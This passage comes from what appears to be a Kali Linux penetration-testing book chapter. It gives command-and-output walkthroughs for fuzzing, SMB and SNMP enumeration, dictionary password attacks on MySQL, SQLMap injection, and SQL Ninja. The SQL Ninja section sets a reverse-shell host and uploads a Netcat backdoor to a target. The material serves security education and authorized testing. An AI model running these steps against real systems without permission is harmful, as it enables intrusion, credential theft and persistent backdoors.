Fuzz analysis is a software-testing technique used by auditors and developers to test
their applications against unexpected, invalid, and random sets of data input. The
response will then be noticed in terms of an exception or a crash thrown by these
applications. This activity uncovers some of the major vulnerabilities in the software,
which are not possible to discover otherwise. These include buffer overflows,
format strings, code injections, dangling pointers, race conditions, denial of service
conditions, and many other types of vulnerabilities.
There are different classes of fuzzers available in Kali Linux, which can be used
to test the file formats, network protocols, command-line inputs, environmental
variables, and web applications. Any untrusted source of data input is considered to
be insecure and inconsistent. For instance, a trust boundary between the application
and the Internet user is unpredictable. Thus, all the data inputs should be fuzzed and
verified against known and unknown vulnerabilities. Fuzzy analysis is a relatively
simple and effective solution that can be incorporated into the quality assurance and
security testing processes. For this reason, fuzzy analysis is also called robustness
testing or negative testing sometimes.
What key steps are involved in fuzzy analysis?
Six common steps should be undertaken. They include identifying
the target, identifying inputs, generating fuzz data, executing fuzz
data, monitoring the output, and determining the exploitability.
These steps are explained in more detail in the Fuzzing: Brute Force
Vulnerability Discovery presentation available at http://recon.cx/
en/f/msutton-fuzzing.ppt.
BED
Bruteforce Exploit Detector (BED) is a powerful tool designed to fuzz the plain text
protocols against potential buffer overflows, format string bugs, integer overflows,
DoS conditions, and so on. It automatically tests the implementation of a chosen
protocol by sending different combinations of commands with problematic strings
to confuse the target. The protocols supported by this tool are ftp, smtp, pop, http,
irc, imap, pjl, lpd, finger, socks4, and socks5.
To start BED, navigate to Kali Linux | Vulnerability Analysis | Fuzzing Tools |
bed or use the following command to execute it from your shell:
# cd /usr/share/bed/
# bed.pl
Vulnerability Mapping
[202]
The usage instructions will now appear on the screen. Note that the description
about the specific protocol plugin can be retrieved with the following command:
#bed–sFTP
In the preceding example, we have successfully learned about the parameters that
are required by the FTP plugin before the test execution. These include the FTP -u
username and -v password. Hence, we have demonstrated a small test against our
target system running the FTP daemon.
# bed -s FTP -u ftpuser -v ftpuser -t 192.168.0.7
-p
21-o3
BED 0.5 by mjm ( www.codito.de ) & eric ( www.snake-basket.de)
+ Buffer overflow testing:
testing: 1
USER XAXAX
...........
testing: 2
USER ftpuserPASS XAXAX ...........
+ Formatstring testing:
testing: 1
USER XAXAX
.......
testing: 2
USER ftpuserPASS XAXAX .......
* Normal tests
+ Buffer overflow testing:
testing: 1
ACCT XAXAX
...........
testing: 2
APPE XAXAX
...........
testing: 3
ALLO XAXAX
...........
testing: 4
CWD XAXAX
...........
testing: 5
CEL XAXAX
...........
testing: 6
DELE XAXAX
...........
testing: 7
HELP XAXAX
...........
testing: 8
MDTM XAXAX
...........
testing: 9
MLST XAXAX
...........
testing: 10
MODE XAXAX
...........
testing: 11
MKD XAXAX
...........
testing: 12
MKD XAXAXCWD XAXAX
...........
testing: 13
MKD XAXAXDELE XAXAX
...........
testing: 14
MKD XAXAXRMD XAXAX
.....connection
attempt failed: No route to host
Chapter 7
[203]
From the output, we can anticipate that the remote FTP daemon has been interrupted
during the fourteenth test case. This could be a clear indication of a buffer overflow
bug; however, the problem can be further investigated by looking into a specific
plugin module and locating the pattern of the test case (for example, /usr/share/
bed/bedmod/ftp.pm). It is always a good idea to test your target at least two
more times by resetting it to a normal state, increasing the timeout value (-o), and
checking if the problem is reproducible.
JBroFuzz
JBroFuzz is a well-known platform to fuzzy test web applications. It supports web
requests over the HTTP and HTTPS protocol. By providing a simple URL for the
target domain and selecting the part of a web request to fuzz, an auditor can either
select to craft the manual request or use the predefined set of payloads database (for
example, cross-site scripting, SQL injection, buffer overflow, format string errors,
and so on) to generate some malicious requests based on the previously known
vulnerabilities and send them to the target web server. The corresponding responses
will then be recorded for further inspection. Based on the type of testing that is
performed, these responses or results should be manually investigated in order to
recognize any possible exploit condition.
The key options provided under JBroFuzz are fuzz management, payload categories,
sniffing the web requests and replies through browser proxy, and enumerating
the web directories. Each of these has unique functions and capabilities to handle
application protocol fuzzing.
To start JBroFuzz, use the console to execute the following commands:
# cd /usr/share/zaproxy/lib/jbrofuzz/
# java -jar JBroFuzz.jar
Vulnerability Mapping
[204]
Once the GUI application is loaded, you can visit a number of available options to
learn more about their prospects. If you need any assistance, go to the menu bar and
navigate to Help | Topics, as shown in the following screenshot:
Now let's take an example by testing the target web application using the
following steps:
1. We select the URL of our target domain as http://testasp.example.com,
which hosts the ASP web application. In the Request panel, we also modify
the HTTP request to suit our testing criteria as follows:
GET /showthread.asp?id=4 HTTP/1.0
Host: testasp.example.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.0; en-GB;
rv:1.9 .0 .10) Gecko/2009042316 Firefox/3.0 .10
Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8
Accept-Language: en-gb,en;q=0.5
Accept-Charset: ISO-8859 -1,utf-8;q=0.7,*;q=0.7
2. Before crafting the preceding request, we already knew that the resource
URL, http://testasp.example.com/showthread.asp?id=4, does exist on
the web server.
3. Create a manual request and then target the specific part of a URL (id=4)
with a SQL injection payload.
4. Highlight a numeric value, 4, in the first line and click on the add button (+)
in the top toolbar.
5. In the new window, select the SQL Injection category, fuzzer name SQL
Injection, and click on the Add Fuzzer button.
6. Once the fuzzer is finalized, you will see that it is listed under Added
Payloads Table in the right-hand corner of the main window.
Chapter 7
[205]
If you followed the preceding steps thoroughly, you are now ready to start fuzzing
the target web application against a set of SQL injection vulnerabilities.
To start, go to the menu bar and navigate to Panel | Start, or use the Ctrl + Enter
shortcut from your keyboard. As the requests are getting processed, you will see that
the output has been logged in the table below the Request panel. Additionally, you
may be interested in catching up on the progress of each HTTP(s) request that can be
done through the use of the On The Wire tab. After the fuzzy session is complete,
you can investigate each response based on the crafted request. This can be done by
clicking on the specific response in the Output window and right-clicking on it to
choose the Open in Browser option. We got the following response for one of our
requests, which clearly shows us the possibility of a SQL injection vulnerability:
HTTP/1.1 500 Internal Server Error Connection: close Date: Sat, 04
Sep 2013 21:59:06 GMT Server: Microsoft-IIS/6.0 X-Powered-By:
ASP.NET Content-Length: 302 Content-Type: text/html Set-Cookie: ASPS
ESSIONIDQADTCRCB=KBLKHENAJBNNKIOKKAJJFCDI;
path=/ Cache-control: private
Microsoft SQL Native Client error '80040e14'
Unclosed quotation mark after the character string ''.
/showthread.asp, line 9
For more information, visit http://wiki191.owasp.org/index.
php/Category:OWASP_JBroFuzz.
SMB analysis
Server Message Block (SMB) is an application-layer protocol, which is commonly
used to provide file and printer sharing services. Moreover, it is also capable
of handling the shared services between serial ports and laid miscellaneous
communications between different nodes on the network. It is also known as CIFS
(Common Internet File System).
SMB is purely based on a client-server architecture and has been implemented
on various operating systems such as Linux and Windows. Network Basic
Input Output System (NetBIOS) is an integral part of the SMB protocol, which
implements the transport service on Windows systems. NetBIOS runs on top of the
TCP/IP protocol (NBT) and thus allows each computer with a unique network name
and IP address to communicate over Local Area Network (LAN).
Vulnerability Mapping
[206]
Additionally, the DCE/RPC service uses SMB as a channel for authenticated
inter-process communication (IPC) between network nodes. This phenomenon
allows the communication between processes and computers to share data on the
authenticated channel. The NetBIOS services are commonly offered on various TCP
and UDP ports (135, 137, 138, 139, and 445). Due to these superior capabilities
and weak implementation of the SMB protocol, it has always been a chief target
for hackers. The number of vulnerabilities have been reported in past, which could
be advantageous to compromise the target. The tools presented in this section will
provide us with useful information about the target, such as the hostname, running
services, domain controller, MAC address, OS type, current users logged in, hidden
shares, time information, user groups, current sessions, printers, available disks, and
much more.
More information about SMB, NetBIOS, and other relevant protocols
can be obtained at http://timothydevans.me.uk/nbf2cifs/
book1.html.
Impacket Samrdump
Samrdump is an application that retrieves sensitive information about the specified
target using Security Account Manager (SAM), which is a remote interface that is
accessible under the Distributed Computing Environment / Remote Procedure
Calls (DCE/RPC) service. It lists out all the system shares, user accounts, and other
useful information about the target's presence in the local network.
To start Impacket Samrdump, execute the following commands in your shell:
# cd /usr/share/doc/python-impacket-doc/examples/samrdump.py
# python samrdump.py
The preceding commands will display all the usage and syntax information that
is necessary to execute Samrdump. Using a simple syntax, python samrdump.py
user:pass@ip port/SMB, it will help us run the application against the selected port
(139 or 445):
# python samrdump.py h4x:123@192.168.0.7 445/SMB
Retrieving endpoint list from 192.168.0.7
Trying protocol 445/SMB...
Found domain(s):
.
CUSTDESK
.
Builtin
Looking up users in domain CUSTDESK
Chapter 7
[207]
Found user: Administrator, uid = 500
Found user: ASPNET, uid = 1005
Found user: Guest, uid = 501
Found user: h4x, uid = 1010
Found user: HelpAssistant, uid = 1000
Found user: IUSR_MODESK, uid = 1004
Found user: IWAM_MODESK, uid = 1009
Found user: MoDesktop, uid = 1003
Found user: SUPPORT_388945a0, uid = 1002
Administrator (500)/Enabled: true
...
The output clearly shows us all the user accounts that are held by the remote
machine. It is crucial to note that the username and password for the target system
is required only when you need certain information that is not available otherwise.
Inspecting all the available shares for sensitive data and accessing other user
accounts can further reveal valuable information.
SNMP analysis
SNMP (Simple Network Management Protocol) is an application-layer protocol
that is designed to run on the UDP port 161. Its main function is to monitor all the
network devices for conditions that may require administrative attention, such as a
power outage or an unreachable destination. The SNMP-enabled network typically
consists of network devices, a manager, and an agent.
A manager controls the administrative tasks for the network management and
monitoring operations. An agent is a software that runs on the network devices, and
these network devices could involve routers, switches, hubs, IP cameras, bridges,
and sometimes operating system machines (Linux, Windows). These agent-enabled
devices report information about their bandwidth, uptime, running processes,
network interfaces, system services, and other crucial data to the manager via SNMP.
The information is transferred and saved in the form of variables that describe the
system configuration. These variables are organized in systematic hierarchies known
as Management Information Bases (MIBs), where each variable is identified with a
unique Object Identifier (OID). A total of three versions are available for SNMP (v1,
v2, v3).
Vulnerability Mapping
[208]
From a security point of view, v1 and v2 were designed to handle community-
based security scheme, whereas v3 enhanced this security function to provide better
confidentiality, integrity, and authentication. The tools that we present in this section
will mainly target v1- and v2c-based SNMP devices.
In order to learn more about SNMP protocol, visit:
http://www.tech-faq.com/snmp.html.
SNMP Walk
SNMP Walk is a powerful information-gathering tool. It extracts all the device
configuration data, depending on the type of device that is under examination.
Such data is very useful and informative in terms of launching further attacks and
exploitation attempts against the target. Moreover, the SNMP Walk is capable of
retrieving a single group MIB data or specific OID value.
To start SNMP Walk, use the console to execute the following command:
# snmpwalk
You will see the program usage instructions and options on the screen. The main
advantage of using SNMP Walk is its ability to communicate with three different
versions of SNMP protocol (v1, v2c, v3). This is quite useful in a situation where
the remote device does not support backward compatibility. In our exercise, we
formulated the command-line input focusing on v1 and v2c, respectively:
# snmpwalk -v 2c -c public -O T -L f snmpwalk.txt 10.20.127.49
SNMPv2-MIB::sysDescr.0 = STRING: Hardware: x86 Family 15 Model 4
Stepping 1 AT/AT COMPATIBLE - Software: Windows Version 5.2 (Build 3790
Multiprocessor Free)
SNMPv2-MIB::sysObjectID.0 = OID: SNMPv2-SMI::enterprises.311.1.1.3.1.2
DISMAN-EVENT -MIB::sysUpTimeInstance = Timeticks: (1471010940) 170 days,
6:08:29.40
SNMPv2-MIB::sysContact.0 = STRING:
SNMPv2-MIB::sysName.0 = STRING: CVMBC-UNITY
SNMPv2-MIB::sysLocation.0 = STRING:
SNMPv2-MIB::sysServices.0 = INTEGER: 76
IF-MIB::ifNumber.0 = INTEGER: 4
IF-MIB::ifIndex.1 = INTEGER: 1
IF-MIB::ifIndex.65538 = INTEGER: 65538
IF-MIB::ifIndex.65539 = INTEGER: 65539
Chapter 7
[209]
IF-MIB::ifIndex.65540 = INTEGER: 65540
IF-MIB::ifDescr.1 = STRING: Internal loopback interface for 127.0.0
network
IF-MIB::ifDescr.65538 = STRING: Internal RAS Server interface for dial in
clients
IF-MIB::ifDescr.65539 = STRING: HP NC7782 Gigabit Server Adapter #2
IF-MIB::ifDescr.65540 = STRING: HP NC7782 Gigabit Server Adapter
IF-MIB::ifType.1 = INTEGER: softwareLoopback(24)
IF-MIB::ifType.65538 = INTEGER: ppp(23)
IF-MIB::ifType.65539 = INTEGER: ethernetCsmacd(6)
IF-MIB::ifType.65540 = INTEGER: ethernetCsmacd(6)
IF-MIB::ifMtu.1 = INTEGER: 32768
IF-MIB::ifMtu.65538 = INTEGER: 0
IF-MIB::ifMtu.65539 = INTEGER: 1500
...
IF-MIB::ifPhysAddress.65539 = STRING: 0:13:21:c8:69:b2
IF-MIB::ifPhysAddress.65540 = STRING: 0:13:21:c8:69:b3
IF-MIB::ifAdminStatus.1 = INTEGER: up(1)
...
IP-MIB::ipAdEntAddr.127.0.0.1 = IpAddress: 127.0.0.1
IP-MIB::ipAdEntAddr.192.168.1.3 = IpAddress: 192.168.1.3
IP-MIB::ipAdEntAddr.192.168.1.100 = IpAddress: 192.168.1.100
IP-MIB::ipAdEntAddr.10.20.127.52 = IpAddress: 10.20.127.52
IP-MIB::ipAdEntIfIndex.127.0.0.1 = INTEGER: 1
IP-MIB::ipAdEntIfIndex.192.168.1.3 = INTEGER: 65540
IP-MIB::ipAdEntIfIndex.192.168.1.100 = INTEGER: 65538
IP-MIB::ipAdEntIfIndex.10.20.127.52 = INTEGER: 65539
IP-MIB::ipAdEntNetMask.127.0.0.1 = IpAddress: 255.0.0.0
IP-MIB::ipAdEntNetMask.192.168.1.3 = IpAddress: 255.255.255.0
IP-MIB::ipAdEntNetMask.192.168.1.100 = IpAddress: 255.255.255.255
IP-MIB::ipAdEntNetMask.10.20.127.52 = IpAddress: 255.255.255.248
IP-MIB::ipAdEntBcastAddr.127.0.0.1 = INTEGER: 1
IP-MIB::ipAdEntBcastAddr.192.168.1.3 = INTEGER: 1
IP-MIB::ipAdEntBcastAddr.192.168.1.100 = INTEGER: 1
IP-MIB::ipAdEntBcastAddr.10.20.127.52 = INTEGER: 1
IP-MIB::ipAdEntReasmMaxSize.127.0.0.1 = INTEGER: 65535
Vulnerability Mapping
[210]
IP-MIB::ipAdEntReasmMaxSize.192.168.1.3 = INTEGER: 65535
IP-MIB::ipAdEntReasmMaxSize.192.168.1.100 = INTEGER: 65535
IP-MIB::ipAdEntReasmMaxSize.10.20.127.52 = INTEGER: 65535
RFC1213-MIB::ipRouteDest.0.0.0.0 = IpAddress: 0.0.0.0
RFC1213-MIB::ipRouteDest.127.0.0.0 = IpAddress: 127.0.0.0
RFC1213-MIB::ipRouteDest.127.0.0.1 = IpAddress: 127.0.0.1
RFC1213-MIB::ipRouteDest.192.168.1.0 = IpAddress: 192.168.1.0
RFC1213-MIB::ipRouteDest.192.168.1.3 = IpAddress: 192.168.1.3
RFC1213-MIB::ipRouteDest.192.168.1.100 = IpAddress: 192.168.1.100
RFC1213-MIB::ipRouteDest.192.168.1.255 = IpAddress: 192.168.1.255
RFC1213-MIB::ipRouteDest.10.20.127.48 = IpAddress: 10.20.127.48
RFC1213-MIB::ipRouteDest.10.20.127.52 = IpAddress: 10.20.127.52
RFC1213-MIB::ipRouteDest.10.20.127.255 = IpAddress: 10.20.127.255
...
Information extracted from the preceding code provides us with useful insights for
the target machine. The command-line switch, -c, represents the community string
that is to be used to extract MIBs, -O is used to print the output in a human-readable
text format (T), and -L is used to log the data into a file (f snmpwalk.txt). More
information on the various uses of SNMP Walk can be found at http://net-snmp.
sourceforge.net/wiki/index.php/TUT:snmpwalk. The more the information is
harvested and reviewed, the more it will help the penetration tester understand the
target network's infrastructure.
Web application analysis
Most applications that are developed these days integrate different web technologies,
which increases the complexity and risk of exposing sensitive data. Web applications
have always been a long-standing target for malicious adversaries to steal,
manipulate, sabotage, and extort the corporate business. This proliferation of web
applications has put forth enormous challenges for penetration testers. The key is
to secure both web applications (front-end) and databases (back-end) on top of the
network security countermeasures. This is necessary because web applications act as
a data-processing system and the database is responsible for storing sensitive data
(for example, credit cards, customer details, authentication data, and so on).
Chapter 7
[211]
In this section, we have divided our approach to test web applications and
databases individually. However, it is extremely important for you to understand
the basic relationship and architecture of a combined technology infrastructure.
The assessment tools provided in Kali Linux can be used to measure the security of
web applications and databases in a joint technology evaluation process. You attack
the backend via the web page or the frontend (for example, the process of a SQL
injection attack).
Database assessment tools
In this section, we have combined all the three categories of Kali Linux database
analysis tools (MSSQL, MySQL, and Oracle) and presented the selected tools
based on their main functions and capabilities. This set of tools mainly deals with
fingerprinting, enumeration, password auditing, and assessing the target with SQL
injection attacks, thus allowing an auditor to review the weaknesses found in the
front-end web application as well as the back-end database.
To learn more about SQL injection attacks and their types, visit:
http://hakipedia.com/index.php/SQL_Injection.
DBPwAudit
DBPwAudit is a Java-based tool designed to audit passwords for Oracle, MySQL,
MS-SQL, and IBM DB2 servers. The application design is greatly simplified to allow
us to add more database technologies, as required. It helps the pentester to discover
valid user accounts on the database management system, if not hardened with a
secure password policy. It currently supports the dictionary-based password
attack mechanism.
To start DBPwAudit, navigate to Kali Linux | Vulnerability Analysis | Database
Assessment | dbpwaudit or execute the following command in your shell:
# cd /usr/share/dbpwaudit/
# dbpwaudit
This will display all the options and usage instructions on your screen. In order to
know which database drivers are supported by DBPwAudit, execute the following
command:
# dbpwaudit -L
Vulnerability Mapping
[212]
This will list all the available database drivers that are specific to a particular
database management system. It is also important to note their aliases in order to
refer to them for test execution.
In order to perform this particular example usage of the tool, we will have to install
the MySQL driver. Once the MySQL database driver is in place, we can start auditing
the target database server for common user accounts. For this exercise, we have also
created two files, users.txt and passwords.txt, with a list of common usernames
and passwords:
# dbpwaudit -s 10.2.251.24
- d pokeronline -D MySQL -U \ users.txt -P
passwords.txt
DBPwAudit v0.8 by Patrik Karlsson <patrik@cqure.net>
----------------------------------------------------
[Tue Sep 14 17:55:41 UTC 2013] Starting password audit ...
[Tue Sep 14 17:55:41 UTC 2013] Testing user: root, pass: admin123
[Tue Sep 14 17:55:41 UTC 2013] Testing user: pokertab, pass: admin123
ERROR: message: Access denied for user 'root'@'10.2.206.18' (using
password: YES), code: 1045
[Tue Sep 14 17:55:50 UTC 2013] Testing user: root, pass: RolVer123
ERROR: message: Access denied for user 'pokertab'@'10.2.206.18' (using
password: YES), code: 1045
[Tue Sep 14 17:55:56 UTC 2013] Testing user: pokertab, pass: RolVer123
...
[Tue Sep 14 17:56:51 UTC 2013] Finnishing password audit ...
Results for password scan against 10.2.251.24 using provider MySQL
------------------------------------------------------
user: pokertab pass: RolVer123
Tested 12 passwords in 69.823 seconds (0.17186314tries/sec)
Hence, we successfully discovered a valid user account. The use of the -d command-
line switch represents the target database name, -D is used for a particular database
alias relevant to target DBMS, -U is used for the usernames list, and -P is for the
passwords list.
Chapter 7
[213]
SQLMap
SQLMap is an advanced and automatic SQL injection tool. Its main purpose is
to scan, detect, and exploit the SQL injection flaws for a given URL. It currently
supports various database management systems (DBMS) such as MS-SQL, MySQL,
Oracle, and PostgreSQL. It is also capable of identifying other database systems, such
as DB2, Informix, Sybase, InterBase, and MS-Access. SQLMap employs four unique
SQL injection techniques; these include inferential blind SQL injection, UNION
query SQL injection, stacked queries, and time-based blind SQL injection. Its broad
range of features and options include database fingerprinting, enumerating, data
extracting, accessing the target filesystem, and executing the arbitrary commands
with full operating system access. Additionally, it can parse the list of targets
from Burp proxy or WebScarab logs as well as the standard text file. SQLMap also
provides an opportunity to scan the Google search engine with classified Google
dorks to extract specific targets.
To learn about the advanced uses of Google dorks, please visit the Google
Hacking Database (GHDB) at: http://www.hackersforcharity.
org/ghdb/.
To start SQLMap, navigate to Kali Linux | Vulnerability Analysis | Database
Assessment | sqlmap or execute the following command in your shell:
# cd /usr/share/sqlmap/
# sqlmap -h
You will see all the available options that can be used to assess your target. This
set of options has been divided into 11 logical categories: target specification,
connection request parameters, injection payload, injection techniques, fingerprinting,
enumeration options, user-defined function (UDF) injection, filesystem access,
operating system access, Windows registry access, and other miscellaneous options.
In the following example, we will use the number of options to fingerprint and
enumerate some information from the target application database system:
# sqlmap -u "http://testphp.example.com/artists.php?artist=2" -p "artist"
-f
-b
- - c urrent-user --current-db
- -d bs --users
...
[*] starting at: 11:21:43
[11:21:43] [INFO] using '/usr/share/sqlmap/output/testphp.example.com/
session' as session file
[11:21:43] [INFO] testing connection to the target url
[11:21:45] [INFO] testing if the url is stable, wait a few seconds
Vulnerability Mapping
[214]
[11:21:49] [INFO] url is stable
[11:21:49] [INFO] testing sql injection on GET parameter 'artist' with 0
parenthesis
[11:21:49] [INFO] testing unescaped numeric injection on GET parameter
'artist'
[11:21:51] [INFO] confirming unescaped numeric injection on GET parameter
'artist'
[11:21:53] [INFO] GET parameter 'artist' is unescaped numeric injectable
with 0 parenthesis
[11:21:53] [INFO] testing for parenthesis on injectable parameter
[11:21:56] [INFO] the injectable parameter requires 0 parenthesis
[11:21:56] [INFO] testing MySQL
[11:21:57] [INFO] confirming MySQL
[11:21:59] [INFO] retrieved: 2
[11:22:11] [INFO] the back-end DBMS is MySQL
[11:22:11] [INFO] fetching banner
[11:22:11] [INFO] retrieved: 5.0.22-Debian_0ubuntu6.06.6-log
[11:27:36] [INFO] the back-end DBMS operating system is Linux Debian or
Ubuntu
...
[11:28:00] [INFO] executing MySQL comment injection fingerprint
web server operating system: Linux Ubuntu 6.10 or 6.06 (Edgy Eft or
Dapper Drake)
web application technology: Apache 2.0.55, PHP 5.1.2
back-end DBMS operating system: Linux Debian or Ubuntu
back-end DBMS: active fingerprint: MySQL >= 5.0.11 and < 5.0.38
comment injection fingerprint: MySQL 5.0.22
banner parsing fingerprint: MySQL 5.0.22, logging enabled
html error message fingerprint: MySQL
[11:31:49] [INFO] fetching banner
[11:31:49] [INFO] the back-end DBMS operating system is Linux Debian or
Ubuntu
banner:
'5.0.22-Debian_0ubuntu6.06.6-log'
[11:31:49] [INFO] fetching current user
[11:31:49] [INFO] retrieved: fanart@localhost
current user:
'fanart@localhost'
Chapter 7
[215]
[11:34:47] [INFO] fetching current database
[11:34:47] [INFO] retrieved: fanart
current database:
'fanart'
[11:35:57] [INFO] fetching database users
[11:35:57] [INFO] fetching number of database users
[11:35:57] [INFO] retrieved: 1
[11:36:04] [INFO] retrieved: 'fanart'@'localhost'
database management system users [1]:
[*] 'fanart'@'localhost'
[11:39:56] [INFO] fetching database names
[11:39:56] [INFO] fetching number of databases
[11:39:56] [INFO] retrieved: 3
[11:40:05] [INFO] retrieved: information_schema
[11:43:18] [INFO] retrieved: fanart
[11:44:24] [INFO] retrieved: modrewriteShop
available databases [3]:
[*] fanart
[*] information_schema
[*] modrewriteShop
[11:47:05] [INFO] Fetched data logged to text files under '/usr/share/
sqlmap/output/testphp.example.com'
...
At this point, we have to successfully inject the artist parameter . If you noticed,
the -p option is used to define the selective parameter to be targeted within a URL.
By default, SQLMap will scan all the available parameters (GET, POST, HTTP
Cookie, and User-Agent) but we have restricted this option by defining the exact
parameter (-p "parameter1, parameter2") to inject. This will speed up the process
of the SQL injection and allow us to efficiently retrieve the data from the back-end
database. In our second test, we will demonstrate the use of --tables and the -D
option to extract the list of tables from a fanart database as follows:
# sqlmap -u "http://testphp.example.com/artists.php?artist=2" --tables -D
fanart -v 0
[*] starting at: 12:03:53
Vulnerability Mapping
[216]
web server operating system: Linux Ubuntu 6.10 or 6.06 (Edgy Eft or
Dapper Drake)
web application technology: Apache 2.0.55, PHP 5.1.2
back-end DBMS: MySQL 5
Database: fanart
[7 tables]
+-----------+
| artists
|
| carts
|
| categ
|
| featured |
| guestbook |
| pictures |
| users
|
+-----------+
You should notice that the target fingerprint data has been retrieved from a previous
session because the same URL was given as a target and the whole process does
not need to restart. This phenomenon is very useful when you want to stop and
save the current test session and resume it on a later date. At this point, we can also
select to automate the database-dumping process using the --dump or --dump all
option. More advanced options such as --os-cmd , --os-shell, or --os-pwn will
help the penetration tester to gain remote access to the system and execute arbitrary
commands. However, this feature is workable only on the MS-SQL, MySQL, and
PostgreSQL database, which underlies an operating system. In order to do more
practice-based pen-testing on the other set of options, we recommend you go
through the examples in the tutorial at: http://sqlmap.sourceforge.net/doc/
README.html.
Which options in SQLMap support the use of Metasploit Framework?
The --os -pwn, --os -smbrelay, --priv-esc, and --msf-path
options will provide you with an instant capability to access the
underlying operating system of the database management system. This
capability can be accomplished via three types of payload: meterpreter
shell, interactive command prompt, or GUI access (VNC).
Chapter 7
[217]
SQL Ninja
SQL Ninja is a specialized tool that is developed to target those web applications that
use MS-SQL Server on the back-end and are vulnerable to SQL injection flaws. Its
main goal is to exploit these vulnerabilities to take over the remote database server
through an interactive command shell instead of just extracting the data out of the
database. It includes various options to perform this task, such as server fingerprint,
password brute force, privilege escalation, upload remote backdoor, direct shell,
backscan connect shell (firewall bypass), reverse shell, DNS tunneling, single
command execution, and Metasploit integration. Thus, it is not a tool that scans and
discovers the SQL injection vulnerabilities but one that exploits any such existing
vulnerability to gain OS access.
Note that SQL Ninja is not a beginner's tool! If you run into issues setting up this
tool and using it, please read the instructions provided by the tools' creator to make
sure that you understand it fully before using it in production.
To start SQL Ninja, navigate to Kali Linux | Vulnerability Analysis | Database
Assessment | sqlninja or execute the following command in your shell:
# sqlninja
You will see all the available options on your screen. Before we start our test, we
update the configuration file to reflect all the target parameters and exploit options.
First, you must extract the example configuration file, copy and rename it to the
appropriate directory, and make a few adjustments to the file as follows:
# cd /usr/share/doc/sqlninja/
# gzip –d sqlninja.conf.example.gz
# cp sqlninja.conf.example.gz /usr/share/sqlninja/sqlninja.conf
Then, you must edit the configuration file appropriately to match your testing. You
will need to uncomment those settings in the configuration file that you would
like to have parsed and replace the settings within the file that you would like to
run. The following is an example of some settings that we modified, in addition to
uncommenting the appropriate sections:
# vim sqlninja.conf
...
# Host (required)
host = testasp.example.com
# Port (optional, default: 80)
port = 80
Vulnerability Mapping
[218]
# Vulnerable page (e.g.: /dir/target.asp)
page = /showforum.asp
stringstart = id=0;
# Local host: your IP address (for backscan and revshell modes)
lhost = 192.168.0.3
msfpath = /usr/share/exploits/framework3
# Name of the procedure to use/create to launch commands. Default is
# "xp_cmdshell". If set to "NULL", openrowset+sp_oacreate will be used
# for each command
xp_name = xp_cmdshell
...
Note that we have only presented those parameters that require changes to our
selected values. All the other options have been left as default. It is necessary to
examine any possible SQL injection vulnerability using other tools before you start
using SQL Ninja. Once the configuration file has been set up correctly, you can test
it against your target if the defined variables work properly. We will use the attack
mode -m with t/test:
# sqlninja -m t
Sqlninja rel. 0.2.3
Copyright (C) 2006-2008 icesurfer <r00t@northernfortress.net>
[+] Parsing configuration file................
[+] Target is: testasp.targetdomain.com
[+] Trying to inject a 'waitfor delay'....
[+] Injection was successful! Let's rock !! :)
...
As you can see, our configuration file has been parsed and the blind injection test
was successful. We can now move our steps to fingerprint the target and get more
information about SQL Server and its underlying operating system privileges:
# sqlninja -m f
Sqlninja rel. 0.2.3
Copyright (C) 2006-2008 icesurfer <r00t@northernfortress.net>
[+] Parsing configuration file................
Chapter 7
[219]
[+] Target is: testasp.example.com
What do you want to discover ?
0 - Database version (2000/2005)
1 - Database user
2 - Database user rights
3 - Whether xp_cmdshell is working
4 - Whether mixed or Windows-only authentication is used
a-Alloftheabove
h - Print this menu
q-exit
>a
[+] Checking SQL Server version...
Target: Microsoft SQL Server 2005
[+] Checking whether we are sysadmin...
No, we are not 'sa'.... :/
[+] Finding dbuser length...
Gotit!Length=8
[+] Now going for the characters........
DB User is....: achcMiU9
[+] Checking whether user is member of sysadmin server role....
You are an administrator !
[+] Checking whether xp_cmdshell is available
xp_cmdshell seems to be available :)
Mixed authentication seems to be used
>q
...
This shows us that the target system is vulnerable and not hardened with a better
database security policy. From here, we get an opportunity to upload a Netcat
backdoor, which would allow you some persistence and use any type of shell to get an
interactive command prompt from a compromised target. Also, the Metasploit attack
mode is the most frequently used choice that provides you with more penetration.
# sqlninja -m u
Sqlninja rel. 0.2.3
Copyright (C) 2006-2008 icesurfer <r00t@northernfortress.net>
[+] Parsing configuration file................
[+] Target is: testasp.targetdomain.com
Vulnerability Mapping
[220]
File to upload:
shortcuts: 1=scripts/nc.scr 2=scripts/dnstun.scr
>1
[+] Uploading scripts/nc.scr debug script............
1540/1540 lines written
done !
[+] Converting script to executable... might take a while
[+] Completed: nc.exe is uploaded and available !
We have now successfully uploaded the backdoor that can be used to get s/
dirshell, k/backscan, or r/revshell. Moreover, an advanced option such as m/
metasploit can also be used to gain GUI access to the remote machine using SQL
Ninja as a wrapper for the Metasploit framework. More information on SQL Ninja's
usage and configuration is available at http://sqlninja.sourceforge.net/
sqlninja-howto.html.
Web application assessment
The tools presented in this section mainly focus on the front-end security of web
infrastructure. They can be used to identify, analyze, and exploit a wide range
of application security vulnerabilities. These include cross-site scripting (XSS),
SQL injection, SSI injection, XML injection, application misconfiguration, abuse of
functionality, session prediction, information disclosure, and many other attacks and
weaknesses. There are various standards to classify these application vulnerabilities,
which have been previously discussed in the Vulnerability taxonomy section. In order
to understand the nuts and bolts of these vulnerabilities, we strongly recommend
you to go through these standards.
Burp Suite
Burp Suite is a combination of powerful web application security tools. These
tools demonstrate the real-world capabilities of an attacker penetrating web
applications. They can scan, analyze, and exploit web applications using manual
and automated techniques. The integration facility between the interfaces of these
tools provides a complete attack platform to share information between one or more
tools. This makes the Burp Suite a very effective and easy-to-use web application
attack framework.
To start Burp Suite, navigate to Kali Linux | Web Applications | Web Vulnerability
Scanners | burpsuite or use the console to execute the following command:
# burpsuite
Chapter 7
[221]
You will be presented with a Burp Suite window on your screen. All the integrated
tools (Target, Proxy, Spider, Scanner, Intruder, Repeater, Sequencer, Decoder,
and Comparer) can be accessed via their individual tabs. You can get more details
about their usage and configuration through the Help menu or by visiting http://
www.portswigger.net/burp/help/. In our exercise, we will analyze a small web
application using a number of Burp Suite tools. Note that Burp Suite is available in
two different editions: free and commercial. The one available in Kali Linux is a free
edition. The steps to detect the possibility of a SQL injection vulnerability are listed
as follows:
1. First, navigate to Proxy | Options and verify the proxy listeners property. In
our case, we left the default settings to listen on port 8080. More options such
as host redirection, SSL certificate, client request interception, server response
interception, page properties, and header modifications can be used to match
your application's assessment criteria.
2. Navigate to Proxy | Intercept and verify that the intercept is on tab is
enabled.
